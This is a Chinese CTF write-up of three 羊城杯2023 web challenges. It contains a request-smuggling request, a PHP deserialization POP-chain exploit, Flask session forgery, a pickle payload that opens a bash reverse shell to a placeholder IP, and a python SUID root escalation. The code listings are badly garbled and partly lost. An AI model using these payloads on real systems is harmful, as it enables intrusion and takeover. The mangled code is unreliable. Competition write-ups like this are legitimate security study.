本文最后更新于:2023年9月7日 下午
[TOC]
羊城杯2023 web D0n’t pl4y g4m3!!!
小明不小心沉迷⚪⚪的东西把源码和猫猫搞丢了,请帮他找回来。请访问/p0p.php

看到这里会想到之前的请求走私

访问一下/p0p.php,发现php7.4.21,这个版本存在源码泄露:

于是我们构造一下
1
2
3
4
5
6
7
GET /p0p.php HTTP/1.1 Host : tcp.cloud.dasctf.com:27895GET / HTTP/1.1
注意关闭自动更新Content-Length
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
<?php header ("HTTP/1.1 302 found" );header ("Location:https://passer-by.com/pacman/" );class Pro private $exp ;private $rce2 ;public function __get ($name {return $this ->$rce2 =$this ->exp[$rce2 ];public function __toString ( {call_user_func ('system' , "cat /flag" );class Yang public function __call ($name , $ary {if ($this ->key === true || $this ->finish1->name) {if ($this ->finish->finish) {call_user_func ($this ->now[$name ], $ary [0 ]);public function ycb ( {$this ->now = 0 ;return $this ->finish->finish;public function __wakeup ( {$this ->key = True;class Cheng private $finish ;public $name ;public function __get ($value {return $this ->$value = $this ->name[$value ];class Bei public function __destruct ( {if ($this ->CTF->ycb ()) {$this ->fine->YCB1 ($this ->rce, $this ->rce1);public function __wakeup ( {$this ->key = false ;function prohib ($a $filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i" ;return preg_replace ($filter ,'' ,$a );$a = $_POST ["CTF" ];if (isset ($a )){unserialize (prohib ($a ));?>
就是一个反序列化pop链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
<?php class Pro private $exp ;private $rce2 ;class Yang class Cheng private $finish ;public $name ;public function __construct ($name {$this ->name = $name ;class Bei $bei = new Bei ();$bei ->CTF = new Yang ();$bei ->CTF->finish = new Yang ();$bei ->CTF->finish->finish = true ;$bei ->fine = new Yang ();$bei ->fine->finish = new Yang ();$bei ->fine->finish->finish = true ;$bei ->fine->now = array ('YCB1' => 'system' );$bei ->rce = 'cat /tmp/catc*' ;$bei ->rce1 = '' ;echo serialize ($bei );
但是这里有个坑的地方,由于前面经过了prohib()函数的过滤,我们需要手动改一下双写(不能在程序里面加)
1 O :3 :"Bei" :4 :{s:3 :"CTF" ;O:4 :"Yang" :1 :{s:6 :"finish" ;O:4 :"Yang" :1 :{s:6 :"finish" ;b:1 ;}}s:4 :"fine" ;O:4 :"Yang" :2 :{s:6 :"finish" ;O:4 :"Yang" :1 :{s:6 :"finish" ;b:1 ;}s:3 :"now" ;a:1 :{s:4 :"YCB1" ;s:6 :"syssystemtem" ;}}s:3 :"rce" ;s:14 :"cat /tmp/catc*" ;s:4 :"rce1" ;s:0 :"" ;}
Serpent
I have been endeavoring to Reduce my phobia of Serpents by learning more about them. Do not scan, note that there is a www.zip file under the website.
提示我们访问:www.zip,得到一个app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from flask import Flask, sessionfrom secret import secret@app.route('/verification' def verification ():try :'Attribute' )if not isinstance (attribute, dict ):raise Exceptionexcept Exception:return 'Hacker!!!' if attribute.get('name' ) == 'admin' :if attribute.get('admin' ) == 1 :return secretelse :return "Don't play tricks on me" else :return "You are a perfect stranger to me" if __name__ == '__main__' :'0.0.0.0' , port=80 )
这里需要修改session,所以可能需要伪造了

抓包发现cookie

解码发现secret_key:
flask session伪造一下:

访问:/verification路由
/ppppppppppick1e

获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 @app.route('/src0de' def src0de ():open (__file__, 'r' )return rsp[rsp.index("@app.route('/src0de')" ):]@app.route('/ppppppppppick1e' def ppppppppppick1e ():try :"admin" "Hello, %s " % username)'hint' ] = "Source in /src0de" 'pick1e' )if pick1e is not None :else :return rspif (pick1e):return "Go for it!!!" else :return "No Way!!!" except Exception as e:str (e)return error_messagereturn rspclass GWHT ():def __init__ (self ):pass if __name__ == '__main__' :'0.0.0.0' , port=80 )
这里是pickle反序列化,但是过滤了一些东西
参考:https://zhuanlan.zhihu.com/p/361349643
找到了一个能用的:
1
2
3
4
5
6
import base64b'''(cos system S'bash -c "bash -i >& /dev/tcp/xxx.xxx.xx.xxx/7777 0>&1"' o.''' print (base64.b64encode(data))
反弹shell成功,需要suid提权:
这里可以使用python suid提权
1 /usr/ bin/python3.8 -c 'import os;os.setuid(0);os.system("/ bin/bash")'
ArkNights 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import uuidfrom flask import *from werkzeug.utils import *'SECRET_KEY' ] =str (uuid.uuid4()).replace("-" ,"*" )+"Boogipopisweak" @app.route('/' def index ():"name" ,"name" )"m1sery" ,"Doctor.Boogipop" )]if (session.get("name" )=="Dr.Boog1pop" ):"/ba|sh|\\\\|\[|]|#|system|'|\"/" , name, re.IGNORECASE)if blacklist:return "bad hacker no way" exec (f'for [{name} ] in [{m1sery} ]:print("strange?")' )else :'name' ] = "Doctor" return render_template("index.html" ,name=session.get("name" ))@app.route('/read' def read ():'file' )"/flag|fl|ag/" ,file, re.IGNORECASE)if fileblacklist:return "bad hacker!" "start" ,"0" )"end" ,"0" )if start=="0" and end=="0" :return open (file,"rb" ).read()else :int (start),int (end)open (file,"rb" )return data@app.route("/<path:path>" def render_page (path ):print (os.path.pardir)print (path)if not os.path.exists("templates/" + path):return "not found" , 404 return render_template(path)if __name__=='__main__' :False ,"0.0.0.0" print (app.config['SECRET_KEY' ])
